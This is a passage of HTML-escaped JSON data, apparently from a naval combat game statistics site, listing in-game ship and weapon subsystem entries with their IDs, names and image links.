Yamato\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Yamato.jpeg?v=58f8f846\&quot;},{\&quot;id\&quot;:\&quot;YamatoAegis\&quot;,\&quot;name\&quot;:\&quot;JS Yamato Aegis\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/YamatoAegis.jpeg?v=fc85c399\&quot;},{\&quot;id\&quot;:\&quot;YaroslavMudryi\&quot;,\&quot;name\&quot;:\&quot;RF Yaroslav Mudryi\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/YaroslavMudryi.jpeg?v=e56b78f6\&quot;},{\&quot;id\&quot;:\&quot;YuriyDolgorukiy\&quot;,\&quot;name\&quot;:\&quot;RF Yuriy Dolgorukiy (K-535)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/YuriyDolgorukiy.jpeg?v=e2707ab1\&quot;},{\&quot;id\&quot;:\&quot;Zeus\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Zeus\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Zeus.jpeg?v=ae206459\&quot;},{\&quot;id\&quot;:\&quot;Zuikaku\&quot;,\&quot;name\&quot;:\&quot;JS Zuikaku (DDA-1)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Zuikaku.jpeg?v=c4fdcc32\&quot;},{\&quot;id\&quot;:\&quot;Zumwalt\&quot;,\&quot;name\&quot;:\&quot;USS Zumwalt (DDG-1000)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Zumwalt.jpeg?v=ed50417c\&quot;}]&quot;,&quot;subsystem_data&quot;:&quot;[{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/2A42.jpeg?v=ddcf12a1\&quot;,\&quot;id\&quot;:\&quot;2A42\&quot;,\&quot;name\&quot;:\&quot;2A42 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/3M14AE.jpeg?v=625b1146\&quot;,\&quot;id\&quot;:\&quot;3M14AE\&quot;,\&quot;name\&quot;:\&quot;3M-14AE\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/3SM.jpeg?v=bdc6ae34\&quot;,\&quot;id\&quot;:\&quot;3SM\&quot;,\&quot;name\&quot;:\&quot;3SM Tyrfing\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/40L70DARDO.jpeg?v=3a83b64f\&quot;,\&quot;id\&quot;:\&quot;40L70DARDO\&quot;,\&quot;name\&quot;:\&quot;Melara 40\\/L70 DARDO (40mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/40mmJPRailgun.jpeg?v=a66da133\&quot;,\&quot;id\&quot;:\&quot;40mmJPRailgun\&quot;,\&quot;name\&quot;:\&quot;Type-30 JEAG (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/9A14071\\u041a.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;9A14071\\u041a\&quot;,\&quot;name\&quot;:\&quot;9\\u04101-4071K (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/9A5013.jpeg?v=47188a7e\&quot;,\&quot;id\&quot;:\&quot;9A5013\&quot;,\&quot;name\&quot;:\&quot;9-\\u0410-5013 (80mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/9K502.jpeg?v=b7fa0dfb\&quot;,\&quot;id\&quot;:\&quot;9K502\&quot;,\&quot;name\&quot;:\&quot;UKU-9K-502-II (23 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A10.jpeg?v=50ed0417\&quot;,\&quot;id\&quot;:\&quot;A10\&quot;,\&quot;name\&quot;:\&quot;A-10 Thunderbolt II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A100Launcher.jpeg?v=bcb86df0\&quot;,\&quot;id\&quot;:\&quot;A100Launcher\&quot;,\&quot;name\&quot;:\&quot;A-100 MLRS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A10C.jpeg?v=20908b4d\&quot;,\&quot;id\&quot;:\&quot;A10C\&quot;,\&quot;name\&quot;:\&quot;A-10C Thunderbolt II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A129CBT.jpeg?v=7af74a15\&quot;,\&quot;id\&quot;:\&quot;A129CBT\&quot;,\&quot;name\&quot;:\&quot;A129 CBT Mangusta\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A14.jpeg?v=f2910f5c\&quot;,\&quot;id\&quot;:\&quot;A14\&quot;,\&quot;name\&quot;:\&quot;A-14B Equalizer\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A190.jpeg?v=976d667d\&quot;,\&quot;id\&quot;:\&quot;A190\&quot;,\&quot;name\&quot;:\&quot;A-190 (100 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A192.jpeg?v=5d8c7b5d\&quot;,\&quot;id\&quot;:\&quot;A192\&quot;,\&quot;name\&quot;:\&quot;A-192 Armat (130 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A200.jpeg?v=86c3f8a4\&quot;,\&quot;id\&quot;:\&quot;A200\&quot;,\&quot;name\&quot;:\&quot;A-200 Navigator (152 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A215GRADM.jpeg?v=09f08934\&quot;,\&quot;id\&quot;:\&quot;A215GRADM\&quot;,\&quot;name\&quot;:\&quot;A-215 Grad M (122mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A22.jpeg?v=04873256\&quot;,\&quot;id\&quot;:\&quot;A22\&quot;,\&quot;name\&quot;:\&quot;\\u0410-22 (140 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A220M.jpeg?v=40ff6013\&quot;,\&quot;id\&quot;:\&quot;A220M\&quot;,\&quot;name\&quot;:\&quot;A-220M (57mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A222Bereg.jpeg?v=a34e9a41\&quot;,\&quot;id\&quot;:\&quot;A222Bereg\&quot;,\&quot;name\&quot;:\&quot;A-222 Bereg (130mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A244SLWT.jpeg?v=c3d77892\&quot;,\&quot;id\&quot;:\&quot;A244SLWT\&quot;,\&quot;name\&quot;:\&quot;A244 SLWT (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AAM4.jpeg?v=116469d5\&quot;,\&quot;id\&quot;:\&quot;AAM4\&quot;,\&quot;name\&quot;:\&quot;AAM-4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AAM5.jpeg?v=6799e189\&quot;,\&quot;id\&quot;:\&quot;AAM5\&quot;,\&quot;name\&quot;:\&quot;AAM-5\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AD12Dragonfly.jpeg?v=874ffa9c\&quot;,\&quot;id\&quot;:\&quot;AD12Dragonfly\&quot;,\&quot;name\&quot;:\&quot;AD-12 Dragonfly\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Aden.jpeg?v=ddcf12a1\&quot;,\&quot;id\&quot;:\&quot;Aden\&quot;,\&quot;name\&quot;:\&quot;Aden (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AdmiralIsakov100mm.jpeg?v=5f09eb23\&quot;,\&quot;id\&quot;:\&quot;AdmiralIsakov100mm\&quot;,\&quot;name\&quot;:\&quot;AK-100M\\u0410 (100mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AdmiralIsakov280mm.jpeg?v=08e3c34c\&quot;,\&quot;id\&quot;:\&quot;AdmiralIsakov280mm\&quot;,\&quot;name\&quot;:\&quot;A-280 (280mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Afanasev127.jpeg?v=14934855\&quot;,\&quot;id\&quot;:\&quot;Afanasev127\&quot;,\&quot;name\&quot;:\&quot;Afanasev A-12.7 (12.7 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AFGS.jpeg?v=241d3e49\&quot;,\&quot;id\&quot;:\&quot;AFGS\&quot;,\&quot;name\&quot;:\&quot;AFGS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM114N.jpeg?v=4955be5e\&quot;,\&quot;id\&quot;:\&quot;AGM114N\&quot;,\&quot;name\&quot;:\&quot;AGM-114N\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM114P.jpeg?v=c3bfccfc\&quot;,\&quot;id\&quot;:\&quot;AGM114P\&quot;,\&quot;name\&quot;:\&quot;AGM-114P\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM114R.jpeg?v=ee68e8d8\&quot;,\&quot;id\&quot;:\&quot;AGM114R\&quot;,\&quot;name\&quot;:\&quot;AGM-114R\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM129.jpeg?v=58bd47cb\&quot;,\&quot;id\&quot;:\&quot;AGM129\&quot;,\&quot;name\&quot;:\&quot;AGM-129C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM129A.jpeg?v=58bd47cb\&quot;,\&quot;id\&quot;:\&quot;AGM129A\&quot;,\&quot;name\&quot;:\&quot;AGM-129C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM158.jpeg?v=cb593ccc\&quot;,\&quot;id\&quot;:\&quot;AGM158\&quot;,\&quot;name\&quot;:\&quot;AGM-158 JASSM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM158C.jpeg?v=8b16c37a\&quot;,\&quot;id\&quot;:\&quot;AGM158C\&quot;,\&quot;name\&quot;:\&quot;AGM-158C LRASM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM158Rotary.jpeg?v=cb593ccc\&quot;,\&quot;id\&quot;:\&quot;AGM158Rotary\&quot;,\&quot;name\&quot;:\&quot;AGM-158 JASSM X8\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM169.jpeg?v=1927ed96\&quot;,\&quot;id\&quot;:\&quot;AGM169\&quot;,\&quot;name\&quot;:\&quot;AGM-169\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM169A.jpeg?v=1927ed96\&quot;,\&quot;id\&quot;:\&quot;AGM169A\&quot;,\&quot;name\&quot;:\&quot;AGM-169A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM176GriffinB.jpeg?v=9577fbcf\&quot;,\&quot;id\&quot;:\&quot;AGM176GriffinB\&quot;,\&quot;name\&quot;:\&quot;AGM-176 Griffin B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM181.jpeg?v=b95bc9b5\&quot;,\&quot;id\&quot;:\&quot;AGM181\&quot;,\&quot;name\&quot;:\&quot;AGM-181\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM183A.jpeg?v=28b5c494\&quot;,\&quot;id\&quot;:\&quot;AGM183A\&quot;,\&quot;name\&quot;:\&quot;AGM-183A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM65K.jpeg?v=11a58692\&quot;,\&quot;id\&quot;:\&quot;AGM65K\&quot;,\&quot;name\&quot;:\&quot;AGM-65K\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM65Maverick.jpeg?v=449b9fd6\&quot;,\&quot;id\&quot;:\&quot;AGM65Maverick\&quot;,\&quot;name\&quot;:\&quot;AGM-65 Maverick\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM84HK.jpeg?v=1ff9af3c\&quot;,\&quot;id\&quot;:\&quot;AGM84HK\&quot;,\&quot;name\&quot;:\&quot;AGM-84H\\/K\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM86.jpeg?v=3357f77d\&quot;,\&quot;id\&quot;:\&quot;AGM86\&quot;,\&quot;name\&quot;:\&quot;AGM-86\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM86ALCM.jpeg?v=05fa9f48\&quot;,\&quot;id\&quot;:\&quot;AGM86ALCM\&quot;,\&quot;name\&quot;:\&quot;AGM-86 ALCM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM88Harm.jpeg?v=3129ad3a\&quot;,\&quot;id\&quot;:\&quot;AGM88Harm\&quot;,\&quot;name\&quot;:\&quot;AGM-88 Harm\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGMArmiger.jpeg?v=c366b93d\&quot;,\&quot;id\&quot;:\&quot;AGMArmiger\&quot;,\&quot;name\&quot;:\&quot;AGM Armiger\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGR20.jpeg?v=304ae543\&quot;,\&quot;id\&quot;:\&quot;AGR20\&quot;,\&quot;name\&quot;:\&quot;AGR-20\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGS155.jpeg?v=595e98ba\&quot;,\&quot;id\&quot;:\&quot;AGS155\&quot;,\&quot;name\&quot;:\&quot;AGS-155 Block I (155mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGS155Mod2.jpeg?v=486ac751\&quot;,\&quot;id\&quot;:\&quot;AGS155Mod2\&quot;,\&quot;name\&quot;:\&quot;AGS-155 Mod 2 (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AH1Z.jpeg?v=c0fb2933\&quot;,\&quot;id\&quot;:\&quot;AH1Z\&quot;,\&quot;name\&quot;:\&quot;AH-1Z Viper\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AH64.jpeg?v=aa5e49d6\&quot;,\&quot;id\&quot;:\&quot;AH64\&quot;,\&quot;name\&quot;:\&quot;AH-64 Apache\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AH64EB2C.jpeg?v=2639ec1c\&quot;,\&quot;id\&quot;:\&quot;AH64EB2C\&quot;,\&quot;name\&quot;:\&quot;AH-64E-B2C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AIM120A.jpeg?v=9836e0bf\&quot;,\&quot;id\&quot;:\&quot;AIM120A\&quot;,\&quot;name\&quot;:\&quot;AIM-120A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AIM4.jpeg?v=e804baf3\&quot;,\&quot;id\&quot;:\&quot;AIM4\&quot;,\&quot;name\&quot;:\&quot;AIM-4 Falcon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AIM7F.jpeg?v=9d134793\&quot;,\&quot;id\&quot;:\&quot;AIM7F\&quot;,\&quot;name\&quot;:\&quot;AIM-7F\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AIM9.jpeg?v=c0c4e8bc\&quot;,\&quot;id\&quot;:\&quot;AIM9\&quot;,\&quot;name\&quot;:\&quot;AIM-9 Sidewinder\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftAGM119A.jpeg?v=30845212\&quot;,\&quot;id\&quot;:\&quot;AircraftAGM119A\&quot;,\&quot;name\&quot;:\&quot;AGM-119A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftAGM131SRAM.jpeg?v=6e1920f7\&quot;,\&quot;id\&quot;:\&quot;AircraftAGM131SRAM\&quot;,\&quot;name\&quot;:\&quot;AGM-131 SRAM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftAGM154.jpeg?v=99f626a8\&quot;,\&quot;id\&quot;:\&quot;AircraftAGM154\&quot;,\&quot;name\&quot;:\&quot;AGM-154 2X6\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftAGM62Walleye.jpeg?v=40930e28\&quot;,\&quot;id\&quot;:\&quot;AircraftAGM62Walleye\&quot;,\&quot;name\&quot;:\&quot;AGM-62 Walleye\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftAGM65D.jpeg?v=b87c66c0\&quot;,\&quot;id\&quot;:\&quot;AircraftAGM65D\&quot;,\&quot;name\&quot;:\&quot;AGM-65D\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftAGM65E.jpeg?v=449b9fd6\&quot;,\&quot;id\&quot;:\&quot;AircraftAGM65E\&quot;,\&quot;name\&quot;:\&quot;AGM-65E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftAGM69SRAM.jpeg?v=d559bd98\&quot;,\&quot;id\&quot;:\&quot;AircraftAGM69SRAM\&quot;,\&quot;name\&quot;:\&quot;AGM-69 SRAM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftAGM88E.jpeg?v=d1b215fc\&quot;,\&quot;id\&quot;:\&quot;AircraftAGM88E\&quot;,\&quot;name\&quot;:\&quot;AGM-88E AARGM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftAIM9X.jpeg?v=b122622d\&quot;,\&quot;id\&quot;:\&quot;AircraftAIM9X\&quot;,\&quot;name\&quot;:\&quot;AIM-9X\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftAS30.jpeg?v=15f18c70\&quot;,\&quot;id\&quot;:\&quot;AircraftAS30\&quot;,\&quot;name\&quot;:\&quot;AS-30\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftASM1C.jpeg?v=dd76f8c8\&quot;,\&quot;id\&quot;:\&quot;AircraftASM1C\&quot;,\&quot;name\&quot;:\&quot;ASM-1C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftASM3SuperKai.jpeg?v=3f2a19f4\&quot;,\&quot;id\&quot;:\&quot;AircraftASM3SuperKai\&quot;,\&quot;name\&quot;:\&quot;ASM-3 Super Kai\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftAstraMK2.jpeg?v=fcc36cd2\&quot;,\&quot;id\&quot;:\&quot;AircraftAstraMK2\&quot;,\&quot;name\&quot;:\&quot;Astra Mk-2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftB61.jpeg?v=abe82a82\&quot;,\&quot;id\&quot;:\&quot;AircraftB61\&quot;,\&quot;name\&quot;:\&quot;B61\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftB90.jpeg?v=68dbf848\&quot;,\&quot;id\&quot;:\&quot;AircraftB90\&quot;,\&quot;name\&quot;:\&quot;B-90\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftBGL400.jpeg?v=25a33281\&quot;,\&quot;id\&quot;:\&quot;AircraftBGL400\&quot;,\&quot;name\&quot;:\&quot;BGL-400\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftBrahMosNG.jpeg?v=25572590\&quot;,\&quot;id\&quot;:\&quot;AircraftBrahMosNG\&quot;,\&quot;name\&quot;:\&quot;BrahMos-NG\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftC13.jpeg?v=03ef82ca\&quot;,\&quot;id\&quot;:\&quot;AircraftC13\&quot;,\&quot;name\&quot;:\&quot;S-13 Tulumbas (122mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftC24B.jpeg?v=ef72b122\&quot;,\&quot;id\&quot;:\&quot;AircraftC24B\&quot;,\&quot;name\&quot;:\&quot;S-24B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftCarrier_Hyuga_RAD20X.jpeg?v=3521c508\&quot;,\&quot;id\&quot;:\&quot;AircraftCarrier_Hyuga_RAD20X\&quot;,\&quot;name\&quot;:\&quot;RAD-20X\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftCarrier_Hyuga_RIM162ESSMH.jpeg?v=3453260b\&quot;,\&quot;id\&quot;:\&quot;AircraftCarrier_Hyuga_RIM162ESSMH\&quot;,\&quot;name\&quot;:\&quot;RIM-162 ESSM-H\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftCarrier_Vikrant_Barak8ER.jpeg?v=6a7e0817\&quot;,\&quot;id\&quot;:\&quot;AircraftCarrier_Vikrant_Barak8ER\&quot;,\&quot;name\&quot;:\&quot;Barak-8ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftCarrier_Vikrant_Fajr27.jpeg?v=fff2b65b\&quot;,\&quot;id\&quot;:\&quot;AircraftCarrier_Vikrant_Fajr27\&quot;,\&quot;name\&quot;:\&quot;Mk-75 76\\/62 (76 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftCHASX13.jpeg?v=d63c1959\&quot;,\&quot;id\&quot;:\&quot;AircraftCHASX13\&quot;,\&quot;name\&quot;:\&quot;CH-AS-X-13\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftCleaver.jpeg?v=9cdf63b7\&quot;,\&quot;id\&quot;:\&quot;AircraftCleaver\&quot;,\&quot;name\&quot;:\&quot;Cleaver\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftCM401.jpeg?v=704bb04f\&quot;,\&quot;id\&quot;:\&quot;AircraftCM401\&quot;,\&quot;name\&quot;:\&quot;CM-401\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftCVS401.jpeg?v=ad43e903\&quot;,\&quot;id\&quot;:\&quot;AircraftCVS401\&quot;,\&quot;name\&quot;:\&quot;CVS401 Perseus\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftD21.jpeg?v=124c0bca\&quot;,\&quot;id\&quot;:\&quot;AircraftD21\&quot;,\&quot;name\&quot;:\&quot;D-21 Block I\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftDEFA552.jpeg?v=3110aef3\&quot;,\&quot;id\&quot;:\&quot;AircraftDEFA552\&quot;,\&quot;name\&quot;:\&quot;DEFA 552 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftDEFA554.jpeg?v=3110aef3\&quot;,\&quot;id\&quot;:\&quot;AircraftDEFA554\&quot;,\&quot;name\&quot;:\&quot;DEFA-554 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftDF17.jpeg?v=35c52055\&quot;,\&quot;id\&quot;:\&quot;AircraftDF17\&quot;,\&quot;name\&quot;:\&quot;DF-17 Glider\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftDoubleLAU61.jpeg?v=a5f394bc\&quot;,\&quot;id\&quot;:\&quot;AircraftDoubleLAU61\&quot;,\&quot;name\&quot;:\&quot;LAU-61 (70 mm) x2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftExocet.jpeg?v=ec1e7dd1\&quot;,\&quot;id\&quot;:\&quot;AircraftExocet\&quot;,\&quot;name\&quot;:\&quot;Exocet AM39\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftFAB500.jpeg?v=6157f727\&quot;,\&quot;id\&quot;:\&quot;AircraftFAB500\&quot;,\&quot;name\&quot;:\&quot;FAB-500\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftGAU22.jpeg?v=cbe6a9a2\&quot;,\&quot;id\&quot;:\&quot;AircraftGAU22\&quot;,\&quot;name\&quot;:\&quot;GAU-22 (25 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftGB6B.jpeg?v=82202400\&quot;,\&quot;id\&quot;:\&quot;AircraftGB6B\&quot;,\&quot;name\&quot;:\&quot;GB-6B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftGBU32JDAM.jpeg?v=aea916be\&quot;,\&quot;id\&quot;:\&quot;AircraftGBU32JDAM\&quot;,\&quot;name\&quot;:\&quot;GBU-32 JDAM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftGrayWolf.jpeg?v=e2cb0e13\&quot;,\&quot;id\&quot;:\&quot;AircraftGrayWolf\&quot;,\&quot;name\&quot;:\&quot;Gray Wolf\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftGSH301.jpeg?v=14934855\&quot;,\&quot;id\&quot;:\&quot;AircraftGSH301\&quot;,\&quot;name\&quot;:\&quot;GSH-30-1 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftGSH623.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;AircraftGSH623\&quot;,\&quot;name\&quot;:\&quot;GSh-6-23 (23 